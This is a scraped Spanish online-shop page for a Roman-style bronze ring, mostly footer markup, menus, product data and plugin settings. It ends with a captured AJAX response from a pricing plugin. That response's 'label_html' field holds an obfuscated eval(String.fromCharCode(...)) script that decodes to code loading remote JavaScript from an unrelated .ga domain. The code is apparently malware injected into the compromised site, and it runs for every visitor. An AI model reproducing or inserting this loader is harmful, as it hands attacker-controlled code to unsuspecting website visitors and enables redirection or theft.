 style="fill:#faa61a" /></g> </svg></figure><figure class="paymenttypes payment_mc"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9"><defs></defs><title>Asset 1</title><g class="a"><rect class="b" width="131.39" height="86.9"/></g><rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/><path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/><path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/><path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></svg></figure><figure class="paymenttypes payment_pp"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.59 88.3"><defs></defs><title>PayPal</title><path class="cls-1" d="M311.5,127.8c-2.84-3.34-7.88-5.11-14.58-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.66,1.66,0,0,0,1.64,1.93H278a2,2,0,0,0,1.92-1.65l2.3-14.54a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.78-19C315,135.18,314.09,130.84,311.5,127.8Zm-12.27,13.63c-1.09,7.18-6.58,7.18-11.89,7.18h-3l2.12-13.41a1.66,1.66,0,0,1,1.64-1.41h1.39c3.61,0,7,0,8.78,2.06C299.31,137.08,299.64,138.91,299.23,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M356.73,141.2h-9.57a1.66,1.66,0,0,0-1.64,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.39,19.27-.91,5.61.38,11,3.57,14.72,2.93,3.44,7.1,4.87,12.07,4.87a18.33,18.33,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.78,2.78,0,0,0,2.75-2.35l5.18-32.79A1.67,1.67,0,0,0,356.73,141.2Zm-13.35,18.65A10.67,10.67,0,0,1,332.57,169a7.42,7.42,0,0,1-7.94-9.31,10.73,10.73,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.24,8.24,0,0,1,343.38,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M378.92,122.69h-9.25A1.67,1.67,0,0,0,368,124.1l-8.21,52.25a1.67,1.67,0,0,0,1.64,1.93h8.26a2.77,2.77,0,0,0,2.75-2.35l8.1-51.31A1.67,1.67,0,0,0,378.92,122.69Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M168.79,127.8c-2.84-3.34-7.89-5.11-14.59-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.67,1.67,0,0,0,1.65,1.93h9.55a2.78,2.78,0,0,0,2.75-2.35l2.18-13.84a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.77-19C172.24,135.18,171.38,130.84,168.79,127.8Zm-12.28,13.63c-1.09,7.18-6.58,7.18-11.88,7.18h-3l2.12-13.41a1.67,1.67,0,0,1,1.65-1.41h1.38c3.61,0,7,0,8.78,2.06C156.59,137.08,156.91,138.91,156.51,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M214,141.2h-9.58a1.67,1.67,0,0,0-1.65,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.4,19.27-.91,5.61.39,11,3.57,14.72,2.92,3.44,7.1,4.87,12.07,4.87a18.34,18.34,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.79,2.79,0,0,0,2.75-2.35l5.18-32.79A1.66,1.66,0,0,0,214,141.2Zm-13.36,18.65A10.68,10.68,0,0,1,189.85,169a7.42,7.42,0,0,1-7.94-9.31,10.72,10.72,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.29,8.29,0,0,1,200.66,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M265,141.2h-9.63a2.8,2.8,0,0,0-2.3,1.22L239.83,162l-5.63-18.8a2.79,2.79,0,0,0-2.67-2h-9.46a1.67,1.67,0,0,0-1.58,2.21l10.6,31.12-10,14.07a1.67,1.67,0,0,0,1.36,2.63h9.62a2.78,2.78,0,0,0,2.29-1.19l32-46.23A1.67,1.67,0,0,0,265,141.2Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M90.34,128.39a13.62,13.62,0,0,0-3.91-3h0c-.08.52-.17,1.06-.28,1.61s-.21,1-.32,1.51c-3.5,15.28-13.26,21.83-26,23.21q-1.27.14-2.58.21t-2.92.08H46.29a3.91,3.91,0,0,0-3.87,3.31l-3.65,23.15-.47,3-1.17,7.41a2.06,2.06,0,0,0,2,2.38H53.45a3.44,3.44,0,0,0,3.4-2.9l.14-.73,2.69-17.06.17-.94a3.43,3.43,0,0,1,3.4-2.9h2.14c13.84,0,24.67-5.62,27.83-21.87C94.53,138,93.84,132.38,90.34,128.39Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M42.42,155.3l.13-.85,4.58-29a3.43,3.43,0,0,1,3.39-2.9H72a44.7,44.7,0,0,1,7.1.52q.93.15,1.81.34t1.71.44l.62.19.19.06.11,0a19.35,19.35,0,0,1,2.86,1.21h0c1.08-6.87,0-11.54-3.72-15.78-4.09-4.66-11.48-6.66-20.93-6.66H34.34a3.92,3.92,0,0,0-3.88,3.32L19,178.72a2.36,2.36,0,0,0,2.33,2.73H38.29l.47-3Z" transform="translate(-19 -102.94)"/><path class="cls-3" d="M86.43,125.37a19.19,19.19,0,0,0-2.86-1.21l-.11,0-.19-.06-.62-.19q-.83-.24-1.71-.44t-1.81-.34a44.7,44.7,0,0,0-7.1-.52H50.52a3.43,3.43,0,0,0-3.39,2.9l-4.58,29-.13.85A3.91,3.91,0,0,1,46.29,152h8.05q1.48,0,2.92-.08c.87,0,1.74-.11,2.58-.21,12.73-1.38,22.49-7.93,26-23.21.11-.49.22-1,.32-1.51s.2-1.09.28-1.61Z" transform="translate(-19 -102.94)"/></svg></figure></div></div></div></footer><nav id="mobile-menu" class="side-panel"><header><h6>Menu</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content custom_scroll"><ul id="menu-navigation-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://lallardelsdeus.com/">Inicio</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://lallardelsdeus.com/sobre-nosotros/">Sobre nosotros</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12"><a href="https://lallardelsdeus.com/tienda/"><span></span>Tienda</a><ul class="sub-menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-670"><a href="https://lallardelsdeus.com/categoria-producto/epoca/">Por época</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-672"><a href="https://lallardelsdeus.com/categoria-producto/material/">Por material</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://lallardelsdeus.com/categoria-producto/arqueogastronomia/">Arqueogastronomía</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://lallardelsdeus.com/categoria-producto/experiencias/">Experiencias</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lallardelsdeus.com/blog/">Blog</a></li></ul><ul id="menu-micuenta-1" class="mobile-secondary-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lallardelsdeus.com/mi-cuenta/">Mi cuenta</a></li></ul><div class="social-links"></div></div><div class="thb-mobile-menu-switchers"><div class="thb-currency-switcher-mobile"></div></div></nav><nav id="side-cart" class="side-panel"><header><h6>Bolsa de compra</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></nav><div class="click-capture"></div><div class="thb-quickview-wrapper"> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a><div class="thb-quickview-content"></div></div></div>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/lallardelsdeus.com"}},{"@type":"ListItem","position":2,"item":{"name":"Material","@id":"https:\/\/lallardelsdeus.com\/categoria-producto\/material\/"}},{"@type":"ListItem","position":3,"item":{"name":"Joyer\u00eda","@id":"https:\/\/lallardelsdeus.com\/categoria-producto\/material\/joyeria\/"}},{"@type":"ListItem","position":4,"item":{"name":"Arqueol\u00f3gica","@id":"https:\/\/lallardelsdeus.com\/categoria-producto\/material\/joyeria\/arqueologica\/"}},{"@type":"ListItem","position":5,"item":{"name":"Anillo c\u00faadriga","@id":"https:\/\/lallardelsdeus.com\/producto\/anillo-cuadriga\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lallardelsdeus.com\/producto\/anillo-cuadriga\/#product","name":"Anillo c\u00faadriga","url":"https:\/\/lallardelsdeus.com\/producto\/anillo-cuadriga\/","description":"Anillo c\u00faadriga adaptable, de estilo romano realizado en bronce dorado y bronce p\u00e1tina con una escena de cuadriga en el medal\u00f3n central.\r\n\r\nMedidas:\r\n\r\nPeso:\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/lallardelsdeus.com\/wp-content\/uploads\/2020\/12\/Anillo-Cuadriga01.jpg","sku":"JA-204","offers":[{"@type":"Offer","price":"75.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"75.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/lallardelsdeus.com\/producto\/anillo-cuadriga\/","seller":{"@type":"Organization","name":"La Llar dels D\u00e9us","url":"https:\/\/lallardelsdeus.com"}}]}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Compartir"></button> <button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button> <button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/lallardelsdeus.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};</script> <script id='cookie-notice-front-js-before'>var cnArgs = {"ajaxUrl":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php","nonce":"d23a52aaa0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/lallardelsdeus.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_470ca3a1e9945e55cf1314907bffb2ba","fragment_name":"wc_fragments_470ca3a1e9945e55cf1314907bffb2ba","request_timeout":"5000"};</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};</script> <script type='text/javascript' id='thb-app-js-extra'>var themeajax = {"url":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php","l10n":{"loadmore":"Cargar m\u00e1s","loading":"Cargando","nomore":"Todos los posts cargados","nomore_products":"Todos los productos cargados","results_found":"resultados encontrados.","results_all":"View All Results","adding_to_cart":"Adding to Cart","added_to_cart":"Added to Cart"},"nonce":{"product_quickview":"126fe5eafe","autocomplete_ajax":"6fc13439b5"},"settings":{"site_url":"https:\/\/lallardelsdeus.com","shop_product_listing_pagination":"style1","posts_per_page":"10","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","is_cart":false,"is_checkout":false,"header_quick_cart":"on"},"icons":{"close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"12\" height=\"12\" viewBox=\"1.1 1.1 12 12\" enable-background=\"new 1.1 1.1 12 12\" xml:space=\"preserve\"><path d=\"M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z\"\/><\/svg>"}};</script> <script type='text/javascript' id='rightpress-product-price-live-update-scripts-js-extra'>var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Usamos cookies propias y de terceros, para analizar los hábitos de navegación y poder distinguir usuarios en la web e identificar tecnología empleada por el usuario. Debes aceptar las cookies o acceder a la configuración del navegador para inhabilitarlas e impedir que sean instaladas. Sin cookies es posible que tengas dificultades de navegación. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</br></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Acepto">Acepto</a><a href="https://lallardelsdeus.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de cookies">Política de cookies</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div></div> <script defer src="https://lallardelsdeus.com/wp-content/cache/autoptimize/js/autoptimize_523853e065fd907617e1b4396af97329.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lallardelsdeus.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 806
content:
{"result":"success","display":1,"label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","price_html":"<span data-rp-wcdpd-public-descriptions-product-pricing=\"{&quot;rp_wcdpd_db30c5d9&quot;:&quot;333&quot;}\"><span class=\"woocommerce-Price-amount amount\">74,00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/span><\/span>","extra_data":[]}